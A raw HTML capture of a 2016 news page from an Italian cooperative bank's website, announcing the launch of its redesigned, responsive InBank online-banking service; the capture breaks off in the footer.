

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://www.valpolicellabenacobanca.it/news/dettaglio_news_div.asp?i_menuID=60467&hNewsID=124899
body_size: 6325
content:
<!DOCTYPE HTML>
<html lang="it">
<head>
<title>Valpolicella Benaco Banca &mdash; Il nuovo InBank sta per arrivare! Sono sempre di più le innovazioni che Valpolicella Benaco Banca sta portando avanti.</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="description" content="&quot;Valpolicella Benaco Banca Credito Cooperativo Verona. Scopri tutti i prodotti, i servizi e le iniziative della nostra BCC a favore del territorio. La nostra Banca &#232; differente!&quot;">
<meta name="keywords" content="&quot;credito cooperativo, bcc, banca, filiali, bancomat, finanziamento, mutuo, home banking, carta di credito, finanziamenti, conto corrente, socio, giovane, pos, famiglia, giovani, pensionato, impresa, negozio, azienda, vb banca&quot;">
<meta name="copyright" content="">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Valpolicella Benaco Banca &mdash; Il nuovo InBank sta per arrivare! Sono sempre di pi&#249; le innovazioni che Valpolicella Benaco Banca sta portando avanti.">
<meta property="og:description" content="&quot;Valpolicella Benaco Banca Credito Cooperativo Verona. Scopri tutti i prodotti, i servizi e le iniziative della nostra BCC a favore del territorio. La nostra Banca &#232; differente!&quot;">

<link rel="preconnect" href="https://static.publisher.iccrea.bcc.it/" crossorigin>
<link rel="dns-prefetch" href="https://static.publisher.iccrea.bcc.it/">
<link rel="shortcut icon" href="https://www.valpolicellabenacobanca.it/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="icon" href="https://www.valpolicellabenacobanca.it/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="preload" href="https://static.publisher.iccrea.bcc.it/archivio/fonts/roboto/roboto-v16-latin-100.woff2" as="font" type="font/woff2" fetchpriority="high" crossorigin="anonymous">
<link rel="preload" href="https://static.publisher.iccrea.bcc.it/archivio/fonts/roboto/roboto-v16-latin-300.woff2" as="font" type="font/woff2" fetchpriority="high" crossorigin="anonymous">
<link rel="preload" href="https://static.publisher.iccrea.bcc.it/archivio/fonts/roboto/roboto-v16-latin-regular.woff2" as="font" type="font/woff2" fetchpriority="high" crossorigin="anonymous">
<link rel="preload" href="https://static.publisher.iccrea.bcc.it/archivio/fonts/roboto/roboto-v16-latin-500.woff2" as="font" type="font/woff2" fetchpriority="high" crossorigin="anonymous">
<link rel="preload" href="https://static.publisher.iccrea.bcc.it/archivio/fonts/roboto/roboto-v16-latin-700.woff2" as="font" type="font/woff2" fetchpriority="high" crossorigin="anonymous">
<link rel="preload" href="https://static.publisher.iccrea.bcc.it/archivio/fonts/roboto-condensed/roboto-condensed-v14-latin-700.woff2" as="font" type="font/woff2" fetchpriority="high" crossorigin="anonymous">
<link rel="stylesheet" type="text/css" href="https://static.publisher.iccrea.bcc.it/archivio/css/base/jquery/ui.all.css" />
<link rel="stylesheet" type="text/css" href="https://static.publisher.iccrea.bcc.it/archivio/css/base/moduli.combined.css">
<link rel="stylesheet" type="text/css" href="https://static.publisher.iccrea.bcc.it/archivio/css/base/identitario2019.css">
<link rel="stylesheet" type="text/css" media="print" href="https://static.publisher.iccrea.bcc.it/archivio/css/base/stampante.css">
<link rel="stylesheet" type="text/css" href="https://static.publisher.iccrea.bcc.it/archivio/css/565/style[-565].css" title="default">
<script type="text/javascript">
var WEB_URL = "..";
var CDN_URL="..";
WEB_URL = "https://www.valpolicellabenacobanca.it/";
CDN_URL = "https://static.publisher.iccrea.bcc.it/";
</script><script type="text/javascript" src="https://static.publisher.iccrea.bcc.it/jquery/current/jquery-3.6.0.min.js?d=20220422135500"></script>
<script type="text/javascript" src="https://static.publisher.iccrea.bcc.it/jquery/current/jquery-ui.min.1.13.js?d=20220422135500" defer></script>
<script type="text/javascript" src="https://static.publisher.iccrea.bcc.it/jquery/plugins/jquery.bccPopUp.js" defer></script>
<script type="text/javascript" src="https://static.publisher.iccrea.bcc.it/jquery/plugins/jquery.AnnuarioSearchBox.js?d=20220422135500" defer></script>
<script type="text/javascript" src="https://static.publisher.iccrea.bcc.it/jquery/plugins/jquery.steps.min.js?d=20230516144400" defer></script>
<script type="text/javascript" src="https://static.publisher.iccrea.bcc.it/js/utils.min.js?d=20250226162200" defer></script>
<script type="text/javascript" src="https://www.valpolicellabenacobanca.it/custom/custom.js"></script>
<script type="text/javascript" src="https://static.publisher.iccrea.bcc.it/js/identitario2019.min.js?d=20260120025800"></script>
<link rel="preconnect" href="https://maps.googleapis.com" crossorigin>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?language=it&amp;libraries=places&key=AIzaSyAyqLS4cgQfsSRGhfFeBNprkF74SvDrv3c" defer></script>
<script type="text/javascript" src="https://www.valpolicellabenacobanca.it/framework/js/cookies.dyn.js" defer></script>
<!--[if lt IE 9]><script type="text/javascript" src="https://static.publisher.iccrea.bcc.it/js/html5shiv.js"></script><![endif]-->
<script type="text/javascript">var HAS_PDF_VIEWER =false;$(document).ready(function(){PageHelpers.HAS_PDF_VIEWER = HAS_PDF_VIEWER});</script>
</head>
<body id='b-menu-60467' class='has-news'><script type="text/javascript">jQuery(function(){btCookies.initBannerCookies(false);});</script>
<script src="https://www.valpolicellabenacobanca.it/framework/piwik/piwik.stats.dyn.js" async></script>
	<form name="FRM_RELOAD" method="POST" action="/news/dettaglio_news_div.asp?i_menuID=60467&hNewsID=124899"></form>
	
	<script>
		$(document).ready(function(){
		  $("a[data-link-overlay=true]").PopUpLink();
  
		});
	</script>
<header class="l-header">
<div class="c-note-head">
<div class="l-container-fluid">
<div class="c-iccrea-logo">
<div class="tdBan2" ><a class="adobe-banner-link" data-tracking-method="bannerClick" href="https://www.valpolicellabenacobanca.it/system/bannerTrans.asp?id=17291" title="Vai a https:§§www.gruppobcciccrea.it" target="_blank"><img src="https://static.publisher.iccrea.bcc.it/archivio/502/131177.svg?d=20200117025828" border="0" id="131177" alt="Gruppo BCC Iccrea"></a></div>
</div>

<div class="c-bcc-logo">
<div class="tdBan3" ></div>
</div>
</div>
</div>

<nav class="l-nav">
<div class="l-container-fluid">
<div aria-expanded="false" class="o-menu-reveal" role="button" tabindex="0">
<div class="o-menu-icon"></div>
<span>menu</span><strong>&nbsp;</strong></div>

<div class="c-main-nav">
<div class="o-bg-menu">
<div class="c-main-nav-cont">
<div class="c-menu-cont">
<div class="tdMenuCSS52" ><ul id="topmenu" class="lstQck52Liv0"><li class="liv0 lstQckLi52Liv0Li0" id="lstQck60455"><a href="#!" title="Vai a La banca" class="submenu liv0">La banca</a><ul class="lstQck52Liv1"><li class="liv0 lstQckLi52Liv0Li0" id="lstQck72565"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=72565" title="Vai a Rapporti con i fornitori" class=" liv0">Rapporti con i fornitori</a></li><li class="liv1 lstQckLi52Liv1Li1" id="lstQck60456"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=60456" title="Vai a La storia" class=" liv1">La storia</a></li><li class="liv1 lstQckLi52Liv1Li2" id="lstQck60574"><a href="/annuario/organisociali.asp?abi=8315&i_menuID=60574" target="_self" title="Vai a Organi Sociali" class=" liv1">Organi Sociali</a></li><li class="liv1 lstQckLi52Liv1Li3" id="lstQck46238"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=46238" title="Vai a Dati Sociali" class=" liv1">Dati Sociali</a></li><li class="liv1 lstQckLi52Liv1Li4" id="lstQck72363"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=72363" title="Vai a Company Profile" class=" liv1">Company Profile</a></li><li class="liv1 lstQckLi52Liv1Li5" id="lstQck46516"><a href="/doc/default.asp?i_archivioID=33531&i_cartellaID=30011&i_menuID=46516" target="_self" title="Vai a Bilancio" class=" liv1">Bilancio</a></li><li class="liv1 lstQckLi52Liv1Li6" id="lstQck62220"><a href="/doc2/default.asp?i_archivioID=33531&i_cartellaID=39362&i_menuID=62220" target="_self" title="Vai a Bilancio di Coerenza" class=" liv1">Bilancio di Coerenza</a></li><li class="liv1 lstQckLi52Liv1Li7" id="lstQck46845"><a href="http://www2.fvbcc.it/Pagine/Home.aspx" target="_blank" title="Vai a Federazione Veneta" class=" liv1">Federazione Veneta</a></li><li class="liv1 lstQckLi52Liv1Li8" id="lstQck70818"><a href="https://www.gruppobcciccrea.it/Pagine/Default.aspx" target="_blank" title="Vai a Il Gruppo BCC Iccrea" class=" liv1">Il Gruppo BCC Iccrea</a></li><li class="liv1 lstQckLi52Liv1Li9 endNavMenu" id="lstQck72712"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=72712" title="Vai a Etica di Gruppo e Whistleblowing" class="submenu noBorder liv1">Etica di Gruppo e Whistleblowing</a></li></ul></li><li class="liv0 lstQckLi52Liv0Li1" id="lstQck60473"><a href="#!" target="_self" title="Vai a Prodotti" class="submenu liv0">Prodotti</a><ul class="lstQck52Liv1"><li class="liv1 lstQckLi52Liv1Li0" id="lstQck60474"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=60474" title="Vai a Famiglie e Privati" class=" liv1">Famiglie e Privati</a></li><li class="liv1 lstQckLi52Liv1Li1" id="lstQck60475"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=60475" title="Vai a Imprese" class=" liv1">Imprese</a></li><li class="liv1 lstQckLi52Liv1Li2" id="lstQck60476"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=60476" title="Vai a Giovani" class=" liv1">Giovani</a></li><li class="liv1 lstQckLi52Liv1Li3" id="lstQck60477"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=60477" title="Vai a Soci" class=" liv1">Soci</a></li><li class="liv1 lstQckLi52Liv1Li4 endNavMenu" id="lstQck63042"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=63042" title="Vai a Terzo Settore" class=" noBorder liv1">Terzo Settore</a></li></ul></li><li class="liv0 lstQckLi52Liv0Li2" id="lstQck60463"><a href="#!" title="Vai a Dove Siamo" class="submenu liv0">Dove Siamo</a><ul class="lstQck52Liv1"><li class="liv1 lstQckLi52Liv1Li0" id="lstQck60465"><a href="/annuario/dettaglio.asp?abi=8315&i_menuID=60465" target="_self" title="Vai a La Sede" class=" liv1">La Sede</a></li><li class="liv1 lstQckLi52Liv1Li1" id="lstQck60464"><a href="/annuario/sportelli.asp?abi=8315&i_menuID=60464" target="_self" title="Vai a Le Filiali" class=" liv1">Le Filiali</a></li><li class="liv1 lstQckLi52Liv1Li2 endNavMenu" id="lstQck60471"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=60471" title="Vai a Trova Filiale" class=" noBorder liv1">Trova Filiale</a></li></ul></li><li class="liv0 lstQckLi52Liv0Li3" id="lstQck60492"><a href="#!" target="_self" title="Vai a Spazio Soci" class="submenu liv0">Spazio Soci</a><ul class="lstQck52Liv1"><li class="liv1 lstQckLi52Liv1Li0" id="lstQck51766"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=51766" title="Vai a Come diventare Soci" class=" liv1">Come diventare Soci</a></li><li class="liv1 lstQckLi52Liv1Li1" id="lstQck46437"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=46437" title="Vai a I Vantaggi" class=" liv1">I Vantaggi</a></li><li class="liv1 lstQckLi52Liv1Li2" id="lstQck46452"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=46452" title="Vai a Consulta dei soci" class=" liv1">Consulta dei soci</a></li><li class="liv1 lstQckLi52Liv1Li3 endNavMenu" id="lstQck76513"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=76513" title="Gruppo Giovani Soci" class=" noBorder liv1">Gruppo Giovani Soci BCC</a></li></ul></li><li class="liv0 lstQckLi52Liv0Li4" id="lstQck30951"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=25336" title="Vai a Sicurezza" class="submenu liv0">Sicurezza</a><ul class="lstQck52Liv1"><li class="liv1 lstQckLi52Liv1Li0" id="lstQck25336"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=25336" title="Vai a Sicurezza informatica" class=" liv1">Sicurezza informatica</a></li><li class="liv1 lstQckLi52Liv1Li1" id="lstQck25337"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=25337" title="Vai a Carte di pagamento" class=" liv1">Carte di pagamento</a></li><li class="liv1 lstQckLi52Liv1Li2 endNavMenu" id="lstQck25338"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=25338" title="Vai a Sportello ATM" class=" noBorder liv1">Sportello ATM</a></li></ul></li><li class="liv0 lstQckLi52Liv0Li5" id="lstQck60529"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=60529" title="Vai a Strumenti Utili" class="submenu liv0">Strumenti Utili</a><ul class="lstQck52Liv1"><li class="liv1 lstQckLi52Liv1Li0" id="lstQck60491"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=55961" target="_self" title="Vai a BCC24h" class=" liv1">BCC24h</a></li><li class="liv1 lstQckLi52Liv1Li1" id="lstQck11323"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=11323" title="Vai a Calcolo Iban" class=" liv1">Calcolo Iban</a></li><li class="liv1 lstQckLi52Liv1Li2" id="lstQck7867"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=7867" title="Vai a Calcola il mutuo" class=" liv1">Calcola il mutuo</a></li><li class="liv1 lstQckLi52Liv1Li3" id="lstQck41525"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=41525" title="Vai a Calcolo TAEG" class=" liv1">Calcolo TAEG</a></li><li class="liv1 lstQckLi52Liv1Li4 endNavMenu" id="lstQck67452"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=67452" title="Vai a Recuperare i documenti ISEE" class=" noBorder liv1">Recuperare i documenti ISEE</a></li></ul></li><li class="liv0 lstQckLi52Liv0Li6" id="lstQck60461"><a href="#!" title="Vai a Contatti" class="submenu liv0">Contatti</a><ul class="lstQck52Liv1"><li class="liv1 lstQckLi52Liv1Li0" id="lstQck12510"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=12510" title="Vai a Blocco carte" class=" liv1">Blocco carte</a></li><li class="liv1 lstQckLi52Liv1Li1" id="lstQck46248"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=46248" title="Vai a Contatti" class=" liv1">Contatti</a></li><li class="liv1 lstQckLi52Liv1Li2 endNavMenu" id="lstQck34685"><a href="https://www.valpolicellabenacobanca.it/curriculum/default.asp?i_menuID=34685" title="Vai a Lavora con noi" class=" noBorder liv1">Lavora con noi</a></li></ul></li><li class="liv0 lstQckLi52Liv0Li7" id="lstQck74667"><a href="#!" target="_self" title="Vai a Progetti Sociali" class="submenu liv0">Progetti Sociali</a><ul class="lstQck52Liv1"><li class="liv1 lstQckLi52Liv1Li0 endNavMenu" id="lstQck68716"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=68716" title="Vai a Adozione di prossimità" class="submenu noBorder liv1">Adozione di prossimità</a></li></ul></li><li class="liv0 lstQckLi52Liv0Li8 endNavMenu" id="lstQck76081"><a href="#!" target="_self" title="Vai a La Sostenibilit&#224;" class="submenu noBorder liv0">La Sostenibilit&#224;</a><ul class="lstQck52Liv1"><li class="liv1 lstQckLi52Liv1Li0 endNavMenu" id="lstQck62360"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=62360" title="Vai a La Sostenibilità" class=" noBorder liv1">La Sostenibilità</a></li></ul></li></ul></div>
</div>

<div class="c-menu-sidebar">
<div class="tdLan47" ></div>
</div>
</div>
</div>
<button class="o-scroll-close" style="display: inline-block;" type="button"><span>Chiudi menu</span></button></div>

<div class="c-main-logo">
<div class="tdBan1" ><a class="adobe-banner-link" data-tracking-method="bannerClick" href="https://www.valpolicellabenacobanca.it/system/bannerTrans.asp?id=17294" title="Approfondisci" target="_top"><img src="https://static.publisher.iccrea.bcc.it/archivio/565/161495.png?d=20220419025828" border="0" id="161495" alt="Logo VBB 2022 SIto web ok"></a></div>
</div>

<div class="c-utility">
<div class="tdQck4" ><table border="0" cellpadding="0" cellspacing="0"><tr><td class="lstQck4Liv0" id="menu60583"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=60471" class="lstQck4Liv0" id="lnkmenu60583" target="_self" title="Vai a Dove Siamo">Dove Siamo</a></td><td class="lstQck4Liv0" id="menu60490"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=46248" class="lstQck4Liv0" id="lnkmenu60490" target="_self" title="Vai a Contatti">Contatti</a></td><td class="lstQck4Liv0" id="menu60489"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=46449" class="lstQck4Liv0" id="lnkmenu60489" target="_self" title="Vai a Magazine">Magazine</a></td><td class="lstQck4Liv0" id="menu73504"><a href="/doc2/default.asp?i_archivioID=73503&i_cartellaID=112023&i_menuID=73504" class="lstQck4Liv0" id="lnkmenu73504" target="_self" title="Vai a Area Riservata">Area Riservata</a></td><td class="lstQck4Liv0" id="menu69082"><a href="/framework/bnk/default.asp?id=1&i_menuID=69082" class="lstQck4Liv0" id="lnkmenu69082" target="_blank" title="Vai a RelaxBanking">RelaxBanking</a></td></tr></table></div>
</div>
  
<div class="c-login">
<div class="tdLogout55" ></div>
</div>

<div class="c-src-reveal"><button id="o-src-reveal" name="reveal-search">Cerca</button></div>
</div>

<div class="c-search-bar">
<div class="l-container-fluid">
<form action="" method="post" name="FRM_RICERCA"><input class="src_top" onclick="ricercaSubmit()" type="button" value="Submit Query" /> <input class="src" id="src" name="txtTesto" type="text" value="Cerca" /></form>
</div>
</div>
</nav>
</header>
<div class='l-bread-nav is-dropdown'><div class='l-breadcrumb'><div class='c-breadcrumb' aria-label='breadcrumbs' role='navigation'><ul><li id='menu--565' class='o-breadcrumb-link o-breadcrumb-home'><a href="https://www.valpolicellabenacobanca.it/default.asp"title='Home'>Home</a></li><li class='o-divider'>&gt;</li><li id='menu-60467' class='o-breadcrumb-link '><a href="javascript:void(0);"title='News'>News</a></li></ul></div></div><button class='o-int-nav-reveal'></button></div><script language="javascript" type="text/javascript" src="https://static.publisher.iccrea.bcc.it/js/bcc.breadcrumb.down.js?d=20221118123200" defer></script>

<main class="l-main-content">
<div class="c-main-title">
<div class="tdLan6" ></div>
</div>

<div class="c-main-content">
<div class="tdCc14" >
<div id=dettaglio_news>
	<div class="back_news_top"><a class="return" href="https://www.valpolicellabenacobanca.it/news/default.asp?i_menuID=60467" title="Torna all'elenco delle news">Torna alle news</a></div>
	<div class="add_this_new_top">
	
	</div>
	<div class="tematicaNews" id="6539" tematicaid="6539">Dalla Banca</div>

    <div class="dataNews">03/03/2016</div>
    <div  class="titolonews">Il nuovo InBank sta per arrivare! Sono sempre di più le innovazioni che Valpolicella Benaco Banca sta portando avanti.</div>
    
    <div class="testoNews"><p>Dopo la nuova APP Valpolicella Benaco Banca e il nuovo portale assicurativo, le novità non sono finite. <br/>
La nostra BCC si <img border="0" hspace="5" alt="Demo Inbank 2016" vspace="5" src="//static.publisher.iccrea.bcc.it//archivio/413/113682.JPG" width="300" align="right" height="257"/>conferma attenta all'innovazione, con l'obiettivo di essere sempre più SMART!</p>
<p>Da mercoledì 09 marzo 2016 per tutti i nostri clienti privati sarà attivo il nuovo InBank; riprogettato completamente per essere più vicino all'utente finale, consente di adattarsi a tutti gli schermi su cui viene visualizzato grazie alla tecnologia Responsive.</p>
<p>Il nuovo menù cerca funzione, la possibilità di inserire Widget, il nuovo menù Comunicazioni e molto altro ti aspettano da mercoledì 09 Marzo......cosa aspetti? Entra in InBank direttamente dalla Homepage del nostro sito WEB. </p>
<p>....e se non hai InBank vieni a trovarci in filiale, basta poco per essere SMART!</p>
<p>Qui sotto trovi la brochure da scaricare.</p>
<p><a href=https://static.publisher.iccrea.bcc.it/archivio//413/113681.pdf?d=20160303025828 target=_blank><img border="0" alt="Manuale Inbank 2016 IMG" src="//static.publisher.iccrea.bcc.it//archivio/413/113683.JPEG" width="200" align="bottom" height="284"/></a></p>
<p> </p>
	</div>
    <!--inserimento gallery-->
	<div class="gallery_news">
		
	</div>
	<!--inserimento addthis e tag-->
	<div class="tags_dettaglio_news">
		
		</div>
	<div class="add_this_new_bottom">
		
	</div>
	<div class="back_news_bottom"><a class="return" href="https://www.valpolicellabenacobanca.it/news/default.asp?i_menuID=60467" title="Torna all'elenco delle news">Torna alle news</a></div>
</div></div>
</div>

<div class="l-product-filter">
<div class="c-product-filter">
<div class="tdLan30" ></div>
</div>
</div>
</main>

<section class="l-news">
<div class="l-container">
<div class="c-news">
<div class="tdLan46" ></div>
</div>
</div>
</section>

<section class="l-pre-footer">
<div class="l-container">
<div class="c-pre-footer">
<div class="tdQck33" ><table border="0" cellpadding="0" cellspacing="0"><tr><td class="lstQck33Liv0" id="menu60480"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=52589" class="lstQck33Liv0" id="lnkmenu60480" target="_self" title="Vai a Trasparenza e norme">Trasparenza e norme</a></td><td class="lstQck33Liv0" id="menu60481"><a href="https://www.crediper.it/Pagine/Utility/Trasparenza/Trasparenza.aspx" class="lstQck33Liv0" id="lnkmenu60481" target="_blank" title="Vai a Trasparenza Crediper">Trasparenza Crediper</a></td><td class="lstQck33Liv0" id="menu68353"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=68353" class="lstQck33Liv0" id="lnkmenu68353" target="" title="Vai a Reclami">Reclami</a></td><td class="lstQck33Liv0" id="menu64476"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=64391" class="lstQck33Liv0" id="lnkmenu64476" target="_self" title="Vai a Nuove regole europee di definizione del default">Nuove regole europee di definizione del default</a></td><td class="lstQck33Liv0" id="menu68165"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=68165" class="lstQck33Liv0" id="lnkmenu68165" target="" title="Vai a Disconoscimento">Disconoscimento</a></td><td class="lstQck33Liv0" id="menu68775"><a href="https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=68775" class="lstQck33Liv0" id="lnkmenu68775" target="" title="Vai a Accessibilità">Accessibilità</a></td></tr></table></div>
</div>
</div>
</section>
<footer class="l-footer"><div class="l-container"><div id='footer-box-1' class='c-footer-custom'><img alt="Logo VBB 2022 bianco" class="o-footer-logo" height="81" src="https://static.publisher.iccrea.bcc.it/archivio/565/161498.PNG" width="420" />
<ul class="c-footer-info">
	<li>BCC Valpolicella Benaco Banca</li>
	<li>Sede Legale:</li>
	<li>Via A. De Gasperi, 11</li>
	<li>Costermano sul Garda (VR)</li>
	<li>C.F: 01548170230</li>
	<li>Partita IVA: 15240741007</li>
	<li>BIC/SWIFT: ICRAITRR8R0&nbsp;</li>
	<li>Aderente al Gruppo bancario Cooperativo Iccrea</li>
	<li></li>
</ul>

<ul class="c-footer-info">
	<li>Partecipante al Gruppo IVA Gruppo Bancario Cooperativo Iccrea</li>
	<li></li>
</ul>

<ul class="c-footer-info">
	<li>Valpolicella Benaco Banca&nbsp;&egrave; soggetta alla vigilanza di IVASS in quanto intermediario assicurativo iscritto nella Sezione &ldquo;D&rdquo; del RUI n. 000051268, data iscrizione 05/02/2007. Iscrizione consultabile su <a  href="https://ruipubblico.ivass.it/rui-pubblica/ng/#/home">https://ruipubblico.ivass.it/rui-pubblica/ng/#/home</a></li>
</ul>
</div><div id='footer-box-2' class='c-footer-menu'><div class='c-footer-list' id='footer-section-0'> <div class="l-footer-label-links" role="navigation">La Banca</div><ul class='c-footer-links'><li><a title="Vai a La storia" href='https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=60456' target='_self'>La storia</a></li><li><a title="Vai a Organi Sociali" href='https://www.valpolicellabenacobanca.it/annuario/organisociali.asp?abi=8315&i_menuID=60574' target='_self'>Organi Sociali</a></li><li><a title="Vai a Dati Sociali" href='https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=46238' target='_self'>Dati Sociali</a></li><li><a title="Vai a Bilancio" href='https://www.valpolicellabenacobanca.it/doc/default.asp?i_archivioID=33531&i_cartellaID=30011&i_menuID=46516' target='_self'>Bilancio</a></li><li><a title="Vai a Bilancio di Coerenza" href='https://www.valpolicellabenacobanca.it/doc2/default.asp?i_archivioID=33531&i_cartellaID=39362&i_menuID=62220' target='_self'>Bilancio di Coerenza</a></li><li><a title="Vai a Federazione Veneta" href='http://www2.fvbcc.it/Pagine/Home.aspx' target='_self'>Federazione Veneta</a></li><li><a title="Vai a Lavora con noi" href='https://www.valpolicellabenacobanca.it/curriculum/default.asp?i_menuID=34685' target='_self'>Lavora con noi</a></li><li><a title="Vai a Gruppo BCC Iccrea" href='https://www.gruppobcciccrea.it' target='_blank'>Gruppo BCC Iccrea</a></li></ul></div><div class='c-footer-list' id='footer-section-1'> <div class="l-footer-label-links" role="navigation">Prodotti</div><ul class='c-footer-links'><li><a title="Vai a Famiglie e Privati" href='https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=60474' target='_self'>Famiglie e Privati</a></li><li><a title="Vai a Imprese" href='https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=60475' target='_self'>Imprese</a></li><li><a title="Vai a Giovani" href='https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=60476' target='_self'>Giovani</a></li><li><a title="Vai a Soci" href='https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=60477' target='_self'>Soci</a></li><li><a title="Vai a Indicatore dei Costi Complessivi (ICC)" href='https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=64200' target='_self'>Indicatore dei Costi Complessivi (ICC)</a></li></ul></div><div class='c-footer-list' id='footer-section-2'> <div class="l-footer-label-links" role="navigation">Spazio Soci</div><ul class='c-footer-links'><li><a title="Vai a Come diventare Soci" href='https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=51766' target='_self'>Come diventare Soci</a></li><li><a title="Vai a Consulta dei soci" href='https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=46452' target='_self'>Consulta dei soci</a></li><li><a title="Vai a I Vantaggi" href='https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=46437' target='_self'>I Vantaggi</a></li></ul></div><div class='c-footer-list' id='footer-section-3'> <div class="l-footer-label-links" role="navigation">Dove Siamo</div><ul class='c-footer-links'><li><a title="Vai a La Sede" href='https://www.valpolicellabenacobanca.it/annuario/dettaglio.asp?abi=8315&i_menuID=60465' target='_self'>La Sede</a></li><li><a title="Vai a Le Filiali" href='https://www.valpolicellabenacobanca.it/annuario/sportelli.asp?abi=8315&i_menuID=60464' target='_self'>Le Filiali</a></li></ul></div><div class='c-footer-list' id='footer-section-4'> <div class="l-footer-label-links" role="navigation">Info</div><ul class='c-footer-links'><li><a title="Vai a Strumenti Utili" href='https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=60529' target='_self'>Strumenti Utili</a></li><li><a title="Vai a Sicurezza informatica" href='https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=25336' target='_self'>Sicurezza informatica</a></li><li><a 